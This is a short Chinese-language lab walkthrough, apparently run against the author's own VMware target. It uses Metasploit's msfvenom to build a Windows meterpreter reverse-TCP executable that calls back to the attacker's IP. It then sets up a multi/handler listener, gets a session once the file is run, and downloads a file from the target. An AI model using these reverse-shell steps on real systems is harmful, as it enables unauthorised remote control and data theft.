

一、生成被控端

首先打开终端输入msfvenom -p windows/meterpreter/reverse_tcp lhost=(你的攻击机的IP)lport=5000 -f exe -o /root/payload.exe



二、生成主控端

在终端输入msfconsole进入Metaploit



然后输入use exploit /multi/handler启动handler命令,然后再设置lhost和lport,然后exploit等待目标机点开程序



三、获得靶机控制权

将payload.exe复制到靶机里去(这里我用的是u盘,因为直接复制粘贴用不了,查看了设置发现VMware workstation tools已经下载了,并且客户机隔离的复制和拖拽都已经打勾了,所以只能用这种方法)

然后双击该程序,回到Metaploit就会看到打开了一个session

现在开始我们就获得了靶机的控制权了



四、 下载靶机的任意一个文件

这里我在靶机里创建了一个1txt文件,然后在终端输入download 1.txt,就可以在攻击机里看到这个文件了。